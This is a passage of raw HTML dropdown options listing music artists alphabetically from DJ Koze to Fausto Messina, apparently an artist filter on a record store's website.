<option value="5158">DJ KOZE</option>  <option value="9492">DJ KUSH BOOGIE</option>  <option value="1563">DJ LAB</option>  <option value="8802">DJ LIL &#039; TAL</option>  <option value="10965">DJ LIL&#039; JOHN</option>  <option value="2908">DJ MADSKILLZ</option>  <option value="10081">DJ MALCOLM</option>  <option value="1182">DJ MEHDI feat..</option>  <option value="4234">DJ MEME ORCHE..</option>  <option value="6425">DJ MES</option>  <option value="7092">DJ MIKE CRUZ ..</option>  <option value="13703">DJ MILTON</option>  <option value="12805">DJ MINX</option>  <option value="8565">DJ MO REESE</option>  <option value="3573">DJ MODE(DELAN..</option>  <option value="8599">DJ MONCHAN</option>  <option value="8246">DJ MONCHAN/BR..</option>  <option value="9488">DJ MOONBEAM</option>  <option value="12334">DJ MOREESE</option>  <option value="2256">DJ MOULE</option>  <option value="5320">DJ MUSCLE</option>  <option value="5249">DJ MUSIC MIXER</option>  <option value="3604">DJ NATURE</option>  <option value="6229">DJ NATURE & K..</option>  <option value="11017">DJ NOBU</option>  <option value="5537">DJ NORI</option>  <option value="11391">DJ NORMAL 4 /..</option>  <option value="7678">DJ NOZAKI pre..</option>  <option value="521">DJ OJI</option>  <option value="1199">DJ OJI＆DJ BU..</option>  <option value="2188">DJ PAP</option>  <option value="2301">DJ PIERRE</option>  <option value="12118">DJ PIERRE fea..</option>  <option value="6397">DJ PIERRE&#039;S F..</option>  <option value="8205">DJ PIPPI</option>  <option value="1514">DJ PIPPI / WI..</option>  <option value="11327">DJ POOLBOI</option>  <option value="2778">DJ POPE</option>  <option value="12666">DJ POPE & THE..</option>  <option value="13165">DJ PROFILE</option>  <option value="11294">DJ PYTHON</option>  <option value="1966">DJ Q</option>  <option value="3407">DJ QU</option>  <option value="6194">DJ QU / JTC /..</option>  <option value="1092">DJ QU＆DAVID S.</option>  <option value="5215">DJ RAHAAN</option>  <option value="5824">DJ RAHAAN & D..</option>  <option value="7549">DJ RASOUL</option>  <option value="10926">DJ RESIDUE</option>  <option value="5510">DJ REVEREND P</option>  <option value="4843">DJ ROCCA</option>  <option value="5934">DJ ROCCA & CH..</option>  <option value="7256">DJ ROCCA & FR..</option>  <option value="10087">DJ ROCCA & LE..</option>  <option value="6189">DJ ROCCA & N2B</option>  <option value="6771">DJ ROLANDO</option>  <option value="1585">DJ ROMAIN</option>  <option value="1608">DJ ROMAIN & J..</option>  <option value="10071">DJ ROU</option>  <option value="9873">DJ ROU & LITE..</option>  <option value="8569">DJ ROU/DJ CRE..</option>  <option value="1827">DJ SAID</option>  <option value="2956">DJ SAID & JER..</option>  <option value="10765">DJ SEINFELD</option>  <option value="904">DJ SHADOW</option>  <option value="6515">DJ SHANT&#201;</option>  <option value="3132">DJ SHEPDOG</option>  <option value="3918">DJ SID VAGA &..</option>  <option value="2073">DJ SILVA</option>  <option value="7731">DJ SLYM FAS (..</option>  <option value="5204">DJ SMASH</option>  <option value="3318">DJ SNEAK</option>  <option value="6335">DJ SNEAK / MURK</option>  <option value="7824">DJ SOCH</option>  <option value="7529">DJ SONIKKU</option>  <option value="6860">DJ SOTOFETT</option>  <option value="11077">DJ SOTOFETT &..</option>  <option value="11076">DJ SOTOFETT &..</option>  <option value="8385">DJ SOTOFETT /..</option>  <option value="8742">DJ SOTOFETT /..</option>  <option value="11258">DJ SOTOFETT F..</option>  <option value="9340">DJ SOTOFETT p..</option>  <option value="6495">DJ SPEN</option>  <option value="3722">DJ SPEN & MUT..</option>  <option value="2198">DJ SPINNA</option>  <option value="10271">DJ SPINNA & H..</option>  <option value="13294">DJ SPINNA / K..</option>  <option value="5167">DJ SPOKO</option>  <option value="650">DJ SPRINKLES</option>  <option value="6793">DJ SPRINKLES ..</option>  <option value="3802">DJ SPRINKLES ..</option>  <option value="6807">DJ SPRINKLES ..</option>  <option value="6254">DJ SPUN</option>  <option value="10243">DJ SPUN & DHY..</option>  <option value="3168">DJ STEAW</option>  <option value="7776">DJ STEAW/GUNN..</option>  <option value="5358">DJ STEEF</option>  <option value="5138">DJ STEVE</option>  <option value="8340">DJ STEVE</option>  <option value="13482">DJ SWELLA</option>  <option value="2081">DJ T.</option>  <option value="2248">DJ TRAVEL INS..</option>  <option value="11307">DJ TRYSTERO</option>  <option value="6681">DJ VAS</option>  <option value="7878">DJ VAX1</option>  <option value="4542">DJ W!LD</option>  <option value="7961">DJ WAVE</option>  <option value="8791">DJ WINDOWS XP..</option>  <option value="7802">DJ XXXL</option>  <option value="4121">DJ YELLOW</option>  <option value="2046">DJ YELLOW & A..</option>  <option value="6628">DJ YELLOW & F..</option>  <option value="4539">DJ YELLOW & Y..</option>  <option value="11781">DJ YELLOW,TIA..</option>  <option value="13790">DJANGO DJANGO</option>  <option value="4057">DJD</option>  <option value="3442">DJEBALI</option>  <option value="102">DJINJI BROWN</option>  <option value="592">DJINXX</option>  <option value="10682">DJLMP</option>  <option value="4032">DJN PROJECT</option>  <option value="13440">DJRUM</option>  <option value="7873">DJSOUNDS</option>  <option value="537">DJUMA SOUNDSY..</option>  <option value="7725">DJUMA SOUNDSY..</option>  <option value="6113">DLONELYAL/JER..</option>  <option value="5549">DMO</option>  <option value="5778">DMX CREW</option>  <option value="10794">DMX KREW</option>  <option value="1004">DNA feat.SUZA..</option>  <option value="8668">DNTEL / HERBERT</option>  <option value="8939">DOC DANEEKA</option>  <option value="2702">DOC L JUNIOR</option>  <option value="4748">DOC SEVERINSEN</option>  <option value="8208">DOCTR</option>  <option value="2585">DODI PALESE</option>  <option value="11801">DOGGY</option>  <option value="13089">DOINEL</option>  <option value="9091">DOKTA</option>  <option value="5978">DOKTA VENOM</option>  <option value="10705">DOLETTE MCDON..</option>  <option value="2105">DOLLE JOLLE</option>  <option value="2485">DOLLKRAUT</option>  <option value="10264">DOLO PERCUSSION</option>  <option value="10352">DOM IV</option>  <option value="10351">DOM UM ROMAO</option>  <option value="6274">DOMENICO CRISCI</option>  <option value="13601">DOMENICO LANC..</option>  <option value="1800">DOMINIC MARTIN</option>  <option value="2588">DOMINIK EULBERG</option>  <option value="3571">DOMINIK VON S..</option>  <option value="12349">DOMINIQUE GUIOT</option>  <option value="13721">DOMO DOMO</option>  <option value="4706">DOMPTEUR MOONER</option>  <option value="2761">DOMU pres.PET..</option>  <option value="12785">DON BETO</option>  <option value="8388">DON BLACKMAN</option>  <option value="3436">DON CARLOS</option>  <option value="13255">DON CARLOS & ..</option>  <option value="1855">DON CHERRY</option>  <option value="13570">DON CHERRY & ..</option>  <option value="9845">DON CHRELLI</option>  <option value="8413">DON D JR / JA..</option>  <option value="2567">DON FROTH</option>  <option value="11884">DON GLORI</option>  <option value="10499">DON LAKA</option>  <option value="6388">DON PASCAL</option>  <option value="1031">DON RAY</option>  <option value="12093">DON RAY / IDR..</option>  <option value="12173">DON RENDELL I..</option>  <option value="9233">DON THOMPSON</option>  <option value="12733">DON TIKI</option>  <option value="3252">DON WILLIAMS</option>  <option value="5949">DON&#039;T DJ</option>  <option value="13650">DONALD BYRD</option>  <option value="952">DONALD BYRD &..</option>  <option value="4621">DONALD FAGEN</option>  <option value="4921">DONALD TRUMPET</option>  <option value="12787">DONALD&#039;S HOUSE</option>  <option value="3879">DONATO DOZZY</option>  <option value="12256">DONATO DOZZY ..</option>  <option value="1247">DONELL JONES</option>  <option value="2430">DONNA ALLEN</option>  <option value="7090">DONNA BLAKELY</option>  <option value="13032">DONNA LASER O..</option>  <option value="6004">DONNA MCGHEE</option>  <option value="87">DONNA SUMMER</option>  <option value="12089">DONNA SUMMER ..</option>  <option value="10996">DONNA SUMMER ..</option>  <option value="2165">DONNACHA COST..</option>  <option value="2121">DONNEL JONES</option>  <option value="9634">DONNELL PITMAN</option>  <option value="2305">DONNIE</option>  <option value="139">DONNIE MCCLUR..</option>  <option value="8317">DONNIE TEMPO ..</option>  <option value="1613">DONNIE/SHAUN ..</option>  <option value="996">DONNY HATHAWAY</option>  <option value="3900">DONNY McCULLO..</option>  <option value="13551">DONOVAN CARLESS</option>  <option value="1517">DONSO</option>  <option value="2200">DOOBIE BROTHERS</option>  <option value="1909">DOORS</option>  <option value="1515">DOP</option>  <option value="5076">DOPE REAL</option>  <option value="4988">DOPEGEMS</option>  <option value="5355">DOPEUS</option>  <option value="7118">DORFJUNGS (GER)</option>  <option value="12858">DORIS</option>  <option value="7982">DORIS DUKE</option>  <option value="13788">DORIS DUKE / ..</option>  <option value="5432">DORISBURG</option>  <option value="5651">DORNIK</option>  <option value="9627">DOROTHY ASHBY</option>  <option value="8319">DORSI PLANTAR</option>  <option value="2415">DORUK OZLEN</option>  <option value="11544">DOS</option>  <option value="6535">DOS PALOS</option>  <option value="10134">DOS RITMOS</option>  <option value="2935">DOSEM</option>  <option value="13512">DOUBLE A</option>  <option value="680">DOUBLE BEAT</option>  <option value="3468">DOUBLE DEE</option>  <option value="13644">DOUBLE DEE / ..</option>  <option value="68">DOUBLE EXPOSURE</option>  <option value="11471">DOUBLE EXPOSU..</option>  <option value="868">DOUBLE EXPOSU..</option>  <option value="11451">DOUBLE GEOGRA..</option>  <option value="5533">DOUBLE K</option>  <option value="7715">DOUBLE K# (MR..</option>  <option value="6723">DOUBLE KNOTS</option>  <option value="843">DOUBLE/TITANIC</option>  <option value="5115">DOUBLET</option>  <option value="13387">DOUG GOMEZ</option>  <option value="13516">DOUG HAMMOND</option>  <option value="12226">DOUG PAYNE</option>  <option value="2325">DOUG WILLIS</option>  <option value="11501">DOUG WILLIS /..</option>  <option value="3324">DOUGLAS GREED</option>  <option value="753">DOUGLAS SOUND</option>  <option value="9033">DOUGLAS/LONERO</option>  <option value="2609">DOVES</option>  <option value="12676">DOVIE COTE</option>  <option value="10504">DOWN TO THE B..</option>  <option value="2327">DOWNTOWN PART..</option>  <option value="5092">DOWNTOWN SOUNDS</option>  <option value="2479">DPLAY</option>  <option value="771">DR BUZZARD S ..</option>  <option value="1772">DR DUDA & DR ..</option>  <option value="9631">DR MARY SULLI..</option>  <option value="9048">DR PACKER</option>  <option value="10064">DR PACKER & L..</option>  <option value="13326">DR PACKER & S..</option>  <option value="11845">DR. ALIMANTADO</option>  <option value="6822">DR. JOHN BLAIR</option>  <option value="13003">DR. RHYTHM</option>  <option value="11321">DR. TOGO</option>  <option value="585">DR.BEAT FROM ..</option>  <option value="4536">DR.DRUNKS / J..</option>  <option value="3669">DR.DUNKS a.k...</option>  <option value="1884">DRAGONFLY</option>  <option value="3896">DRAKE & GRIFF..</option>  <option value="6427">DRALA</option>  <option value="4588">DREAM 2 SCIENCE</option>  <option value="13370">DREAM DOLPHIN</option>  <option value="7431">DREAM LOVERS</option>  <option value="8689">DREAMATIC</option>  <option value="12110">DREAMCASTMOE</option>  <option value="8730">DREAMER G</option>  <option value="10619">DREAMER G / P..</option>  <option value="722">DREAMGIRLS</option>  <option value="11880">DREAMSCAPE</option>  <option value="5741">DREEMS</option>  <option value="13643">DREEMS / SCIE..</option>  <option value="7462">DRESVN</option>  <option value="6685">DREW SKY</option>  <option value="4379">DRIVE ME HOME</option>  <option value="3007">DRIVETRAIN</option>  <option value="12721">DRIVETRAIN, D..</option>  <option value="5303">DRMC</option>  <option value="4634">DROP OUT ORCH..</option>  <option value="5772">DROP OUT ORCH..</option>  <option value="6084">DROP OUT ORCH..</option>  <option value="5831">DROPOUTS (GEN..</option>  <option value="2438">DRRTYHAZE</option>  <option value="474">DRUGS</option>  <option value="7043">DS</option>  <option value="1460">DSF</option>  <option value="3418">DSK</option>  <option value="7786">DTCHPLNES</option>  <option value="216">DTR</option>  <option value="12057">DTR PROJECT</option>  <option value="11595">DUA LIPA</option>  <option value="2536">DUAL CITY pre..</option>  <option value="11120">DUANE AND CO.</option>  <option value="9995">DUANE THAMM JR.</option>  <option value="4906">DUBBLE D</option>  <option value="5269">DUBBLE D pres..</option>  <option value="2294">DUBBYMAN</option>  <option value="11128">DUBFIRE</option>  <option value="9520">DUBKASM</option>  <option value="425">DUBLEE</option>  <option value="13666">DUBS ON 45</option>  <option value="1841">DUBSHAPE</option>  <option value="2491">DUBTRIBE SOUN..</option>  <option value="4531">DUCE</option>  <option value="7038">DUDE ENERGY</option>  <option value="4157">DUFF DISCO</option>  <option value="3823">DUFFSTEP</option>  <option value="2261">DUFFY</option>  <option value="4050">DUIJN & DOUGLAS</option>  <option value="9089">DUKE HUGH</option>  <option value="11121">DUKWA</option>  <option value="4253">DUMB MACHINES</option>  <option value="4771">DUMP</option>  <option value="7215">DUNGEON MEAT ..</option>  <option value="7531">DUNGEON MEAT/..</option>  <option value="6694">DUNKELZIFFER</option>  <option value="9785">DUNN PEARSON ..</option>  <option value="2570">DUNNEASY</option>  <option value="12516">DUO</option>  <option value="1601">DUPLEX</option>  <option value="5738">DUR-DUR BAND</option>  <option value="3316">DURAN DURAN</option>  <option value="5419">DURERSTUBEN</option>  <option value="10783">DURUL GENCE</option>  <option value="4941">DUSKY</option>  <option value="5068">DUST</option>  <option value="11232">DUST-E-1</option>  <option value="4084">DUSTY</option>  <option value="1912">DUSTY KID</option>  <option value="5003">DUSTY SPRINGF..</option>  <option value="12404">DUVALI</option>  <option value="5826">DW</option>  <option value="6470">DW EDITS</option>  <option value="7743">DWAYNE JENSEN</option>  <option value="360">DWELE</option>  <option value="13493">DWIGHT DRUICK</option>  <option value="11449">DWIGHT THOMPSON</option>  <option value="5223">DYNAMICRON / ..</option>  <option value="3107">DYNAMODYSE</option>  <option value="9704">D’ARABIA</option>  <option value="9939">E DAVD</option>  <option value="8112">E MYERS</option>  <option value="6404">E VERSIONS</option>  <option value="6156">E-DANCER (KEV..</option>  <option value="4178">E-MAN & DOC L..</option>  <option value="12117">E-SMOOVE  fea..</option>  <option value="6239">E-VERSION #2</option>  <option value="5920">E-VERSIONS #1</option>  <option value="6754">E. LIVE</option>  <option value="9114">E. MYERS</option>  <option value="11982">E.B.E</option>  <option value="6808">E.G.D</option>  <option value="7321">E.L.I.O.</option>  <option value="9290">E.O.L SOULFRITO</option>  <option value="11696">E.S.FUNK</option>  <option value="2424">E.S.P.</option>  <option value="8843">E.T. WEBSTER</option>  <option value="13627">EABS meets JA..</option>  <option value="4943">EAGLES</option>  <option value="2094">EAMON HARKIN</option>  <option value="4724">EARL FLINT</option>  <option value="7286">EARL JEFFERS</option>  <option value="11461">EARL WHITE JR</option>  <option value="12705">EARL YOUNG</option>  <option value="7029">EARL ZINGER &..</option>  <option value="8935">EARLHAM MYSTICS</option>  <option value="10175">EARLS BOOOM!!!</option>  <option value="6006">EARNEST & JUST</option>  <option value="27">EARONS</option>  <option value="7614">EARTH BOYS</option>  <option value="9346">EARTH PATTERNS</option>  <option value="661">EARTH PEOPLE</option>  <option value="11395">EARTH TO MICKEY</option>  <option value="9098">EARTH TRAX</option>  <option value="9400">EARTH TRAX & ..</option>  <option value="9097">EARTH TRAX, S..</option>  <option value="1637">EARTH,WIND & ..</option>  <option value="8790">EARTHBOOGIE</option>  <option value="4676">EARTHMAN EXPE..</option>  <option value="11625">EAST COAST LO..</option>  <option value="12211">EAST COAST LO..</option>  <option value="12945">EAST COAST LO..</option>  <option value="6880">EAST LIBERTY ..</option>  <option value="11047">EAST OF EDEN</option>  <option value="6320">EAST WALL</option>  <option value="13220">EAST WEST</option>  <option value="11418">EASY GOING</option>  <option value="5950">EATS EVERYTHING</option>  <option value="9793">EBO TAYLOR</option>  <option value="7384">EBO TAYLOR / ..</option>  <option value="7395">EBONY CUTS</option>  <option value="12648">EBONY STEEL B..</option>  <option value="9904">ECHODROIDES</option>  <option value="2500">ECHOLOGIST</option>  <option value="1023">ECSTASY PASSI..</option>  <option value="6594">ED LEE</option>  <option value="11265">ED LONGO & TH..</option>  <option value="4474">ED MADDAMS</option>  <option value="10812">ED MOTTA</option>  <option value="9720">ED NINE</option>  <option value="6075">ED SHEPHERD</option>  <option value="6042">ED WIZARD & D..</option>  <option value="5702">ED WIZARD & D..</option>  <option value="3950">EDANTICONF</option>  <option value="12099">EDB</option>  <option value="95">EDDIE AMADOR</option>  <option value="3082">EDDIE C</option>  <option value="4656">EDDIE C & CEM G</option>  <option value="5610">EDDIE C & DANE</option>  <option value="6012">EDDIE C & EL ..</option>  <option value="5882">EDDIE C & NOO..</option>  <option value="8594">EDDIE C & RAY..</option>  <option value="13560">EDDIE CAPONE&#039;..</option>  <option value="13042">EDDIE DANIELLI</option>  <option value="6804">EDDIE FOWLKES</option>  <option value="1833">EDDIE HAZEL</option>  <option value="7046">EDDIE HOLMAN</option>  <option value="7805">EDDIE HOOPER</option>  <option value="3907">EDDIE JOHNS</option>  <option value="902">EDDIE KENDRICKS</option>  <option value="2854">EDDIE LEADER</option>  <option value="13247">EDDIE LOGIX</option>  <option value="2803">EDDIE MATOS</option>  <option value="7766">EDDIE NESS</option>  <option value="5588">EDDIE NICHOLAS</option>  <option value="7155">EDDIE NIGUEL</option>  <option value="4503">EDDIE PALMIERI</option>  <option value="5555">EDDIE PEREZ</option>  <option value="5821">EDDIE RUSS</option>  <option value="6265">EDDIE RUSS / ..</option>  <option value="12731">EDDIE SUZUKI&#039;..</option>  <option value="2782">EDDY & DUS</option>  <option value="63">EDDY GRANT</option>  <option value="2034">EDDY MEETS YA..</option>  <option value="13223">EDEN BURNS</option>  <option value="5625">EDGAR M</option>  <option value="4457">EDGAR WINTER</option>  <option value="7660">EDIT & DUB</option>  <option value="6359">EDIT CHANNELXXX</option>  <option value="4641">EDIT MURPHY</option>  <option value="1181">EDIT SELECT</option>  <option value="8054">EDIT SERVICE</option>  <option value="4816">EDIT&#039;ME & SAN..</option>  <option value="11075">EDITH MORENO</option>  <option value="6187">EDITIONS HAIG..</option>  <option value="679">EDIZIONI CIVI..</option>  <option value="4448">EDMUND FITZGE..</option>  <option value="5541">EDMUNDY</option>  <option value="8433">EDNA WRIGHT</option>  <option value="4466">EDNAH HOLT</option>  <option value="12460">EDSON NATALE</option>  <option value="9641">EDU PASSETO &..</option>  <option value="4481">EDUARDO DE LA..</option>  <option value="10239">EDWIN BIRDSONG</option>  <option value="2544">EDWIN HAWKINS..</option>  <option value="5490">EDWIN STARR</option>  <option value="6096">EELKE KLEIJN</option>  <option value="8437">EFDE</option>  <option value="472">EFDEMIN</option>  <option value="3857">EFEEL</option>  <option value="8050">EFFI DUKE & T..</option>  <option value="3416">EGYPTRIXX</option>  <option value="11613">EICO</option>  <option value="10861">EIGER DRUMS P..</option>  <option value="8550">EIGHTH RAY</option>  <option value="10100">EIGHTIES LADIES</option>  <option value="8399">EIRWUD MUDWAS..</option>  <option value="13664">EIVIND VULLUM..</option>  <option value="6322">EKKOHAUS & RU..</option>  <option value="4387">EKKOHAUS & SA..</option>  <option value="8337">EKO</option>  <option value="10380">EKO & GEORGES..</option>  <option value="254">EL</option>  <option value="6462">EL BARRIO DJ&#039;S</option>  <option value="1538">EL COCO</option>  <option value="1020">EL COCO/SLICK</option>  <option value="4522">EL FREAKADELL</option>  <option value="3507">EL PREVOST</option>  <option value="12384">EL TURRONERO</option>  <option value="6496">ELABORATE HOAX</option>  <option value="11794">ELADO</option>  <option value="10191">ELAINE KIBARO</option>  <option value="7569">ELAQUENT</option>  <option value="4045">ELASTIC PLAST..</option>  <option value="4893">ELBEE BAD:THE..</option>  <option value="9437">ELBERNITA &quot;TW..</option>  <option value="8456">ELCADOS</option>  <option value="12097">ELE FERRER</option>  <option value="7915">ELEANORE MILLS</option>  <option value="12282">ELECTRA FT. T..</option>  <option value="12212">ELECTRIBE 101</option>  <option value="3366">ELECTRIC & AC..</option>  <option value="9809">ELECTRIC MACH..</option>  <option value="10047">ELECTRIC MIND</option>  <option value="5407">ELECTRIC STRE..</option>  <option value="7146">ELECTRIC WIRE..</option>  <option value="12910">ELECTRIFIED A..</option>  <option value="8870">ELECTRO KEYBO..</option>  <option value="3992">ELECTRONIC DA..</option>  <option value="324">ELECTRONIC RE..</option>  <option value="7723">ELEKTROBOPACEK</option>  <option value="10008">ELEMENTS OF L..</option>  <option value="3614">ELEMENTS OF L..</option>  <option value="7023">ELEMENTS OF S..</option>  <option value="2634">ELEVATORS</option>  <option value="9765">ELEVENTEEN ES..</option>  <option value="12355">ELFENBERG / M..</option>  <option value="10712">ELI & NOMI</option>  <option value="6558">ELI ESCOBAR</option>  <option value="12851">ELI NISSAN, K..</option>  <option value="3746">ELI+HIROSHI</option>  <option value="2593">ELIA CASETTI ..</option>  <option value="7790">ELIA PERRONE ..</option>  <option value="11709">ELIA Y ELIZAB..</option>  <option value="575">ELIANE ELIAS</option>  <option value="9018">ELIAS MAZIAN</option>  <option value="6955">ELIAS RAHBANI..</option>  <option value="4835">ELINA MONOVA</option>  <option value="5366">ELISE</option>  <option value="10122">ELISHA LA&#039;VERNE</option>  <option value="11887">ELITE BEAT</option>  <option value="3134">ELITECHNIQUE</option>  <option value="11330">ELIXIA</option>  <option value="5183">ELIZABETH MER..</option>  <option value="1184">ELIZABETH SHE..</option>  <option value="5790">ELKIN & NELSON</option>  <option value="8323">ELLEORDE</option>  <option value="11565">ELLERLY COWLES</option>  <option value="1703">ELLIOTT DODGE</option>  <option value="5174">ELLUM EDITS</option>  <option value="5197">ELMORE JUDD &..</option>  <option value="9557">ELO</option>  <option value="5657">ELOISE LAWS</option>  <option value="8217">ELTRON</option>  <option value="6768">ELTRON JOHN /..</option>  <option value="12358">ELVIN T</option>  <option value="10335">EL_TXEF_A</option>  <option value="6742">EM VEE</option>  <option value="4419">EMANATIVE & A..</option>  <option value="12169">EMANATIVE, LI..</option>  <option value="11356">EMANCIPATION ..</option>  <option value="11146">EMANUEL SATIE</option>  <option value="2563">EMBASSY</option>  <option value="10656">EMERALD</option>  <option value="13026">EMIL GAYLES</option>  <option value="10295">EMILIA</option>  <option value="9523">EMILIE NANA</option>  <option value="10608">EMMA BALOKA</option>  <option value="12418">EMMA HAZY MIN..</option>  <option value="8537">EMMA OGOSI</option>  <option value="10983">EMMA-JEAN THA..</option>  <option value="1754">EMMANUEL</option>  <option value="3690">EMMANUEL JAL</option>  <option value="3110">EMMANUEL TERN..</option>  <option value="11813">EMMANUELLE PA..</option>  <option value="11686">EMPLOYEE</option>  <option value="4107">EMPRESARIOS</option>  <option value="886">EMPRESS</option>  <option value="2477">EMPTY HEADS</option>  <option value="5599">EN-CORE</option>  <option value="13796">EN-TO-END</option>  <option value="10293">ENCUENTROS/ G..</option>  <option value="6532">ENDLESS POKER..</option>  <option value="10104">ENDURO DISCO</option>  <option value="589">ENIGMA</option>  <option value="7705">ENITOKWA</option>  <option value="5511">ENJEBEYE</option>  <option value="9444">ENKUAN</option>  <option value="3488">ENLIVEN DEEP ..</option>  <option value="7262">ENMETERTRE</option>  <option value="5606">ENO LOUIS</option>  <option value="2743">ENOLA</option>  <option value="8638">ENRICO MANTINI</option>  <option value="10167">ENRIQUE LYNCH..</option>  <option value="3242">ENTRO SENESTRE</option>  <option value="5792">ENZINO</option>  <option value="3148">ENZO ELIA</option>  <option value="5986">ENZO ELIA & F..</option>  <option value="3177">ENZO ELIA & M..</option>  <option value="4073">ENZO SIRAGUSA</option>  <option value="9321">EP 2</option>  <option value="9288">EPHEMERAL</option>  <option value="10445">EPICENTRE</option>  <option value="12511">EPO</option>  <option value="9886">EPSILON</option>  <option value="10433">EQUA</option>  <option value="6468">EQUATION</option>  <option value="8439">EQWEL</option>  <option value="7916">ERAMUS HALL</option>  <option value="5423">ERB</option>  <option value="6297">ERDBEERSCHNIT..</option>  <option value="9126">ERELL RANSON</option>  <option value="9316">ERIC &quot;MORE&quot; M..</option>  <option value="6450">ERIC BELL</option>  <option value="5818">ERIC ERICKSSON</option>  <option value="11877">ERIC FROM AME..</option>  <option value="4031">ERIC KUPPER</option>  <option value="1132">ERIC KUPPER p..</option>  <option value="1472">ERIC KUPPER p..</option>  <option value="10318">ERIC MALTZ</option>  <option value="1928">ERIC PRYDZ</option>  <option value="8296">ERICK COSAQUE..</option>  <option value="12834">ERIK ESCOBAR</option>  <option value="5179">ERIK MOLIERE</option>  <option value="5406">ERIKA</option>  <option value="12453">ERIKA DE CASIER</option>  <option value="10244">ERLON CHAVES</option>  <option value="11241">ERMA FRANKLIN</option>  <option value="10869">ERNEST RANGLIN</option>  <option value="5259">ERNEST RANGLI..</option>  <option value="3878">ERNESTO FERRE..</option>  <option value="13571">ERNIE & THE F..</option>  <option value="13285">ERNIE & THE F..</option>  <option value="11574">ERNIE HAWKS &..</option>  <option value="12431">ERNIE K. DOE</option>  <option value="10756">EROBIQUE</option>  <option value="10114">EROL ALKAN</option>  <option value="4389">EROS</option>  <option value="24">EROTIC DRUM B..</option>  <option value="574">EROTIKA</option>  <option value="1164">ERP</option>  <option value="2446">ERRO</option>  <option value="1649">ERYKAH BADU</option>  <option value="10430">ERYKAH BADU &..</option>  <option value="12696">ES</option>  <option value="7113">ESA</option>  <option value="3624">ESA & MERVIN ..</option>  <option value="7418">ESB</option>  <option value="9920">ESCAPE EARTH</option>  <option value="3198">ESCAPE FROM N..</option>  <option value="945">ESCORT</option>  <option value="1008">ESG</option>  <option value="6391">ESNARD BOISDU..</option>  <option value="10442">ESOX LUCIUS</option>  <option value="12286">ESPERANTO</option>  <option value="5916">ESS</option>  <option value="6218">ESS O ESS</option>  <option value="10887">ESSENCE</option>  <option value="6877">ESSEX RASCALS</option>  <option value="8473">ESTANCIA LA MAR</option>  <option value="9777">ESTEBAN ADAME</option>  <option value="2137">ESTELLE</option>  <option value="10044">ESTHER PHILLIPS</option>  <option value="75">ESTHER WILLIAMS</option>  <option value="7668">ESTIBAN</option>  <option value="12773">ESTRAK LANCIOS</option>  <option value="11426">ESTRATO AURORA</option>  <option value="6726">ETAT SOLIDE (..</option>  <option value="12243">ETCHER</option>  <option value="7053">ETERNAL</option>  <option value="13211">ETERNAL LOVE</option>  <option value="6979">ETERNAL SUN</option>  <option value="1733">ETHAN WHITE</option>  <option value="8339">ETHEL BEATTY</option>  <option value="11415">ETHIMM</option>  <option value="8595">ETHYENE</option>  <option value="8354">ETHYENE / FOL..</option>  <option value="4423">ETHYL & FLORI</option>  <option value="2845">ETHYL & HUXLEY</option>  <option value="6627">ETIENNE JAUMET</option>  <option value="3684">ETTA JAMES</option>  <option value="1065">ETTA JAMES/TH..</option>  <option value="10144">ETUR USHEO</option>  <option value="10576">EUGENE MCDANI..</option>  <option value="12912">EUNICE COLLINS</option>  <option value="8173">EUPHORIAN ORC..</option>  <option value="875">EURYTHMICS</option>  <option value="3247">EVA BE</option>  <option value="1557">EVAN</option>  <option value="6751">EVAN MICHAEL</option>  <option value="8556">EVANS PYRAMID</option>  <option value="12428">EVE</option>  <option value="4010">EVE WHITE</option>  <option value="23">EVELYN  KING</option>  <option value="7168">EVER MOVING</option>  <option value="13065">EVERSINES</option>  <option value="8352">EVERTON &#039;PLIE..</option>  <option value="5781">EVIGT MORKER</option>  <option value="8429">EVIL SMARTY</option>  <option value="9821">EVO</option>  <option value="5903">EVOL AI</option>  <option value="7067">EVOLUTION</option>  <option value="1834">EVOLUTIVE SYS..</option>  <option value="10647">EWAN JANSEN</option>  <option value="9614">EWAN JANSEN /..</option>  <option value="9671">EX-T (EX-TERR..</option>  <option value="13368">EXCOR</option>  <option value="5321">EXIT 9</option>  <option value="769">EXODUS</option>  <option value="2296">EXOS</option>  <option value="6346">EXPANSIVES</option>  <option value="9490">EXPERIENCE</option>  <option value="11543">EXPLORER OF T..</option>  <option value="11298">EXQUISITE COR..</option>  <option value="4241">EXQUISITE TASTE</option>  <option value="5508">EXTRA MEDIUM</option>  <option value="7825">EXUMA</option>  <option value="1779">EYE BETA ROCK</option>  <option value="13199">EYE-BM</option>  <option value="2161">EYERER & NAMITO</option>  <option value="12831">EZE-OZO</option>  <option value="3962">EZEL</option>  <option value="12228">F.B.I</option>  <option value="198">F.S.T.R.</option>  <option value="4512">F3</option>  <option value="8670">FAB MAYDAY</option>  <option value="5254">FABE</option>  <option value="10083">FABIAN</option>  <option value="1072">FABIO GENITO</option>  <option value="1191">FABIO NOBILE</option>  <option value="13568">FABIO SANTANNA</option>  <option value="10512">FABRIANO FUZION</option>  <option value="2913">FABRICE LIG</option>  <option value="11383">FABRIZIO ESPO..</option>  <option value="10517">FABRIZIO FATT..</option>  <option value="10362">FABRIZIO FATT..</option>  <option value="5398">FAB_O</option>  <option value="8849">FADER</option>  <option value="9955">FAKE LOVE</option>  <option value="6637">FALCON PUNCH ..</option>  <option value="6195">FALCON PUNCH ..</option>  <option value="8004">FALLOUT</option>  <option value="3645">FALTY DL</option>  <option value="12810">FAMILY BROWN</option>  <option value="2276">FAMILY OF EVE</option>  <option value="9846">FAMILY OF GEN..</option>  <option value="1949">FAMILY TREE</option>  <option value="2114">FANATIX</option>  <option value="1176">FANATIX AND S..</option>  <option value="1250">FANTASIA</option>  <option value="499">FANTASIA BURINO</option>  <option value="4130">FANTASTIC MAN</option>  <option value="2191">FANTASTIC PLA..</option>  <option value="1457">FANTASTICS!</option>  <option value="4593">FANTASY</option>  <option value="11112">FAR OUT</option>  <option value="3753">FAR OUT MONST..</option>  <option value="1936">FARAH</option>  <option value="6292">FARBROR RESAN..</option>  <option value="6551">FARELY JACKMA..</option>  <option value="11792">FARIS PASHION</option>  <option value="7670">FARLEY FUNKIN..</option>  <option value="6522">FARLEY JACKMA..</option>  <option value="12719">FASHION QUEEN..</option>  <option value="6205">FAST EDDIE</option>  <option value="8146">FASTER ACTION</option>  <option value="6019">FAT FREDDY&#039;S ..</option>  <option value="22">FAT LARRY S B..</option>  <option value="2455">FATBACK BAND</option>  <option value="7275">FATDOG</option>  <option value="9361">FATIK</option>  <option value="4100">FATIMA</option>  <option value="7926">FATNOTRONIC</option>  <option value="13625">FATS GAINES B..</option>  <option value="2293">FAUSTO MESSINA</option>  <option value="2877">FAX</option>  <option 